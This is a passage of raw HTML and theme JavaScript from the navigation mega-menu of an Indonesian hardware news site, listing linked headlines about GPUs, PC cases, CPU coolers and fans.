https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/1-Rangkaian-Perayaan-Ulang-Tahun-Pertama-Kolaborasi-HUAWEI-AppGallery-dan-Ragnarok-X-Next-Generation-Berlangsung-Meriah-di-Jakarta.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Puncak keseruan rangkaian perayaan ulang tahun pertama kolaborasi antara HUAWEI AppGallery dan Ragnarok X" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/puncak-keseruan-rangkaian-perayaan-ulang-tahun-pertama-kolaborasi-antara-huawei-appgallery-dan-ragnarok-x/" rel="bookmark" title="Puncak keseruan rangkaian perayaan ulang tahun pertama kolaborasi antara HUAWEI AppGallery dan Ragnarok X">Puncak keseruan rangkaian perayaan ulang tahun pertama kolaborasi antara HUAWEI AppGallery dan Ragnarok X</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/majamojo-kembali-merilis-pengumuman-baru-terkait-akses-closed-beta-test-cbt-yang-mulai-dibuka-hari-ini/" rel="bookmark" class="td-image-wrap" title="Majamojo kembali merilis pengumuman baru terkait akses Closed Beta Test (CBT) yang mulai dibuka hari ini"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/292672729_124516290287269_972266623919400935_n-1.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/292672729_124516290287269_972266623919400935_n-1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/292672729_124516290287269_972266623919400935_n-1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/292672729_124516290287269_972266623919400935_n-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/292672729_124516290287269_972266623919400935_n-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Majamojo kembali merilis pengumuman baru terkait akses Closed Beta Test (CBT) yang mulai dibuka hari ini" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/majamojo-kembali-merilis-pengumuman-baru-terkait-akses-closed-beta-test-cbt-yang-mulai-dibuka-hari-ini/" rel="bookmark" title="Majamojo kembali merilis pengumuman baru terkait akses Closed Beta Test (CBT) yang mulai dibuka hari ini">Majamojo kembali merilis pengumuman baru terkait akses Closed Beta Test (CBT) yang mulai dibuka hari&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_35_69712ad2598f5" data-td_block_id="td_uid_35_69712ad2598f5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_35_69712ad2598f5" data-td_block_id="td_uid_35_69712ad2598f5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-782"><a href="https://hardwareholic.com/category/gaming/gaming-sports/">Pc Hardware</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_36_69712ad25cf9e_rand td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="td_uid_36_69712ad25cf9e" ><script>var block_td_uid_36_69712ad25cf9e = new tdBlock();
block_td_uid_36_69712ad25cf9e.id = "td_uid_36_69712ad25cf9e";
block_td_uid_36_69712ad25cf9e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"86","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_36_69712ad25cf9e_rand","tdc_css_class":"td_uid_36_69712ad25cf9e_rand","tdc_css_class_style":"td_uid_36_69712ad25cf9e_rand_style"}';
block_td_uid_36_69712ad25cf9e.td_column_number = "3";
block_td_uid_36_69712ad25cf9e.block_type = "td_block_mega_menu";
block_td_uid_36_69712ad25cf9e.post_count = "4";
block_td_uid_36_69712ad25cf9e.found_posts = "573";
block_td_uid_36_69712ad25cf9e.header_color = "";
block_td_uid_36_69712ad25cf9e.ajax_pagination_infinite_stop = "";
block_td_uid_36_69712ad25cf9e.max_num_pages = "144";
tdBlocksArray.push(block_td_uid_36_69712ad25cf9e);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_69712ad25cf9e));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\">MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\">ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/gigabyte-merilis-seri-legendaris-soc-force-untuk-amd-b850m-force\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/gigabyte-b850-force-2.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/gigabyte-b850-force-2.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/gigabyte-b850-force-2.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/gigabyte-b850-force-2.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/gigabyte-b850-force-2.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/gigabyte-merilis-seri-legendaris-soc-force-untuk-amd-b850m-force\/\" rel=\"bookmark\" title=\"Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE\">Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\">MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_69712ad25cf9e","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_69712ad25cf9e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 169;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/fsp-hadirkan-casing-cut593-yang-stylish-dan-premium\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"FSP Hadirkan Casing CUT593 yang Stylish dan Premium\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-05-at-10.43.54-jpeg.webp?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-05-at-10.43.54-jpeg.webp?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-05-at-10.43.54-jpeg.webp?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-05-at-10.43.54-jpeg.webp?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-05-at-10.43.54-jpeg.webp?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FSP Hadirkan Casing CUT593 yang Stylish dan Premium\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/fsp-hadirkan-casing-cut593-yang-stylish-dan-premium\/\" rel=\"bookmark\" title=\"FSP Hadirkan Casing CUT593 yang Stylish dan Premium\">FSP Hadirkan Casing CUT593 yang Stylish dan Premium<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/corsair-luncurkan-case-pintar-icue-220t-rgb-airflow-dan-fan-icue-sp-rgb-pro\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"CORSAIR Luncurkan Case Pintar iCUE 220T RGB Airflow dan fan iCUE SP RGB PRO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/iCUE-220T-RGB-Airflow.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/iCUE-220T-RGB-Airflow.png?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/iCUE-220T-RGB-Airflow.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/iCUE-220T-RGB-Airflow.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"CORSAIR Luncurkan Case Pintar iCUE 220T RGB Airflow dan fan iCUE SP RGB PRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/corsair-luncurkan-case-pintar-icue-220t-rgb-airflow-dan-fan-icue-sp-rgb-pro\/\" rel=\"bookmark\" title=\"CORSAIR Luncurkan Case Pintar iCUE 220T RGB Airflow dan fan iCUE SP RGB PRO\">CORSAIR Luncurkan Case Pintar iCUE 220T RGB Airflow dan fan iCUE SP RGB PRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/corsair-luncurkan-case-crystal-series-680x-rgb-dan-carbide-series-678c\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"CORSAIR Luncurkan Case Crystal Series 680X RGB dan Carbide Series 678C\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/0ea16bde-2fd7-4f1b-90ad-47980da348a5-original.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/0ea16bde-2fd7-4f1b-90ad-47980da348a5-original.png?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/0ea16bde-2fd7-4f1b-90ad-47980da348a5-original.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/0ea16bde-2fd7-4f1b-90ad-47980da348a5-original.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"CORSAIR Luncurkan Case Crystal Series 680X RGB dan Carbide Series 678C\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/corsair-luncurkan-case-crystal-series-680x-rgb-dan-carbide-series-678c\/\" rel=\"bookmark\" title=\"CORSAIR Luncurkan Case Crystal Series 680X RGB dan Carbide Series 678C\">CORSAIR Luncurkan Case Crystal Series 680X RGB dan Carbide Series 678C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/sharkoon-vg7-w-case-pc-modern-dengan-harga-terjangkau\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Sharkoon VG7-W, Case PC Modern Dengan Harga Terjangkau\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/rweer.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/rweer.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/rweer.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/03\/rweer.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sharkoon VG7-W, Case PC Modern Dengan Harga Terjangkau\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/sharkoon-vg7-w-case-pc-modern-dengan-harga-terjangkau\/\" rel=\"bookmark\" title=\"Sharkoon VG7-W, Case PC Modern Dengan Harga Terjangkau\">Sharkoon VG7-W, Case PC Modern Dengan Harga Terjangkau<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_69712ad25cf9e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_69712ad25cf9e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 76;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/v-color-luncurkan-ddr5-oc-rdimm-rgb-pertama-di-dunia-untuk-workstation-dan-ai\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"V-Color Luncurkan DDR5 OC RDIMM RGB Pertama di Dunia untuk Workstation dan AI\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/05\/v-color-oc-r-dimm-ddr5-02.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/05\/v-color-oc-r-dimm-ddr5-02.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/05\/v-color-oc-r-dimm-ddr5-02.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/05\/v-color-oc-r-dimm-ddr5-02.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/05\/v-color-oc-r-dimm-ddr5-02.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V-Color Luncurkan DDR5 OC RDIMM RGB Pertama di Dunia untuk Workstation dan AI\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/v-color-luncurkan-ddr5-oc-rdimm-rgb-pertama-di-dunia-untuk-workstation-dan-ai\/\" rel=\"bookmark\" title=\"V-Color Luncurkan DDR5 OC RDIMM RGB Pertama di Dunia untuk Workstation dan AI\">V-Color Luncurkan DDR5 OC RDIMM RGB Pertama di Dunia untuk Workstation dan AI<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/xpg-hadirkan-xpg-levante-ii-360-aio-liquid-cooler\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"XPG Hadirkan XPG LEVANTE II 360 AIO Liquid Cooler\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/xpg-levante-ii-aio-cooler.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/xpg-levante-ii-aio-cooler.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/xpg-levante-ii-aio-cooler.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/xpg-levante-ii-aio-cooler.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/xpg-levante-ii-aio-cooler.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"XPG Hadirkan XPG LEVANTE II 360 AIO Liquid Cooler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/xpg-hadirkan-xpg-levante-ii-360-aio-liquid-cooler\/\" rel=\"bookmark\" title=\"XPG Hadirkan XPG LEVANTE II 360 AIO Liquid Cooler\">XPG Hadirkan XPG LEVANTE II 360 AIO Liquid Cooler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/fsp-hadirkan-pendingin-cpu-mp7-np5-dan-ne5\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"FSP Hadirkan Pendingin CPU MP7, NP5 Dan NE5\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/fsp-mp7-banner.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/fsp-mp7-banner.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/fsp-mp7-banner.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/fsp-mp7-banner.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/fsp-mp7-banner.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FSP Hadirkan Pendingin CPU MP7, NP5 Dan NE5\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/fsp-hadirkan-pendingin-cpu-mp7-np5-dan-ne5\/\" rel=\"bookmark\" title=\"FSP Hadirkan Pendingin CPU MP7, NP5 Dan NE5\">FSP Hadirkan Pendingin CPU MP7, NP5 Dan NE5<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/gamemax-perkenalkan-kipas-argb-fn12a-n2-dan-fn12a-n2-r\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"GameMax Perkenalkan Kipas ARGB FN12A-N2 Dan FN12A-N2-R\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/fn12a-n2-fan-white.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/fn12a-n2-fan-white.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/fn12a-n2-fan-white.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/fn12a-n2-fan-white.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/fn12a-n2-fan-white.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"GameMax Perkenalkan Kipas ARGB FN12A-N2 Dan FN12A-N2-R\" \/><\/a><\/div>                            